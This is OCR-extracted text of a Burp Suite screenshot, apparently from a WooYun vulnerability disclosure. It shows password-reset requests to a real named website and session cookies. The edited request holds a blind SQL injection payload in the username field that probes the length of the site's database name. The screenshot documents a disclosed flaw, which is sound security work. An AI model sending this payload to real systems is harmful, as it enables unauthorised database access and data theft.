 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME t... Extension Title
366 http://a.120ask.com POST /forget_pwd/ 200 495
368 http://a.120ask.com POST /forget_pwd/ 200 495
370 http://a.120ask.com POST /forget_pwd/ 200 495
372 http://a.120ask.com POST /forget_pwd/ 200 495
374 http://a.120ask.com POST /forget_pwd/ 200 495
376 http://a.120ask.com POST /forget_pwd/ 200 495
378 http://a.120ask.com POST /forget_pwd/ 200 455 text
379 http://a.120ask.com GET /forget_pwd?from=aHR0cDovL25... 302 3803 HTML
380 http://a.120ask.com GET /forget_pwd?from=aHR0cDovL25... 200 3712 HTML
383 http://hm.baidu.com GET /hm.js?7c2c4ab8a1436c0f67383... 304 165 script js
Original request Edited request Response
Raw Params Headers Hex
CNZZDATA1000001320=905446839-1449478941-http%253A%252F%252Fnk.120ask.com%252F%7C1449478941;
CNZZDATA30036369=cnzz_eid%3D1330749555-1449474174-%26ntime%3D1449479574; Hm_lvt_7c2c4ab8a1436c0f67383fe9417819b7=1449478064;
Hm_lpvt_7c2c4ab8a1436c0f67383fe9417819b7=1449482225; ASKSID=ce69e21004d9775ce7f37835f845566a
username=admin' and length(database())=11 and '1'='1&check=n92h&alia=0&next_step=2
? < + > Type a search term 0 matches
www.wooyun.org